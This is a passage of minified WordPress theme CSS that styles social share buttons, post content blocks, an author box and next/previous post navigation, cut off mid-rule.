.td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}.tdi_243,.tdi_243 .tdc-columns{min-height:0}.tdi_243{position:relative}.tdi_243 .tdc-row-divider{overflow:hidden}.tdi_243 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_243 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_243 .tdc-row-divider-bottom{bottom:px}.tdi_243,.tdi_243 .tdc-columns{display:block}.tdi_243 .tdc-columns{width:100%}.tdi_243:before,.tdi_243:after{display:table}@media (max-width:767px){.tdi_243{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_245{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_246{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_246{margin-bottom:10px!important;padding-top:10px!important}}.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_246 h1{font-family:Fira Sans!important}.tdi_246 h2{font-family:Fira Sans!important}.tdi_246 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_246 h4{font-family:Fira Sans!important}.tdi_246 h5{font-family:Fira Sans!important}.tdi_246 h6{font-family:Fira Sans!important}.tdi_246 li{font-family:Fira Sans!important}.tdi_246 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_246 .wp-caption-text,.tdi_246 figcaption{font-family:Fira Sans!important}.tdi_246 .page-nav a,.tdi_246 .page-nav span,.tdi_246 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_246 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_246 img.aligncenter,.tdi_246 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}.tdi_248{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_248,.tdi_248 .tdc-inner-columns{display:block}.tdi_248 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_248{margin-left:-0px;margin-right:-0px}.tdi_248>.vc_column_inner,.tdi_248>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_248.tdc-row-content-vert-center,.tdi_248.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_248.tdc-row-content-vert-bottom,.tdi_248.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_248.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_248.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_248{margin-bottom:40px!important}.tdi_248 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_248{margin-bottom:30px!important}}@media (max-width:767px){.tdi_248{margin-bottom:20px!important;width:100%!important}}.tdi_250{vertical-align:baseline}.tdi_250 .vc_column-inner>.wpb_wrapper,.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{margin-bottom:0px!important}@media (max-width:767px){.tdi_251{margin-bottom:0px!important}}.tdi_251 .td-post-sharing-visible{align-items:flex-start}.tdi_251 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_251 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_251 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_251 .td-social-network .td-social-but-icon i{color:#000000}.tdi_251 .td-ps-bg .td-social-network div,.tdi_251 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_251 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_251 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_251 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.tdi_253{vertical-align:baseline}.tdi_253 .vc_column-inner>.wpb_wrapper,.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_254{margin-bottom:30px!important}}.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_254{padding:0px;border:0px solid #ededed}.tdi_254 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_254 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_254 .avatar,.tdi_254 .tdb-author-photo:before,.tdi_254 .tdb-author-photo:after{border-radius:200px}.tdi_254 .tdb-author-name:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-url:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_254 .tdb-social-item i.td-icon-twitter,.tdi_254 .tdb-social-item i.td-icon-linkedin,.tdi_254 .tdb-social-item i.td-icon-pinterest,.tdi_254 .tdb-social-item i.td-icon-blogger,.tdi_254 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_254 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_254 .tdb-social-item:hover i{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-name{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_254 .tdb-author-url{font-family:Fira Sans!important;font-size:12px!important;font-weight:400!important}.tdi_254 .tdb-author-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_254 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:23px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_254 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_254 .tdb-author-name{font-size:20px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:22px!important}.tdi_254 .tdb-author-descr{font-size:12px!important}}.tdi_255{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_255{margin-bottom:30px!important}}@media (max-width:767px){.tdi_255{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_255 .td-module-container{display:flex;flex-direction:column}.tdi_255 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_255 .td-image-container{display:block;order:0}.ie10 .tdi_255 .next-prev-title,.ie11 .tdi_255 .next-prev-title{flex:auto}.tdi_255 .tdb-next-post{padding:20px;text-align:left}.tdi_255 .next-prev-title{display:flex;align-self:flex-start}.tdi_255 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_255 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and 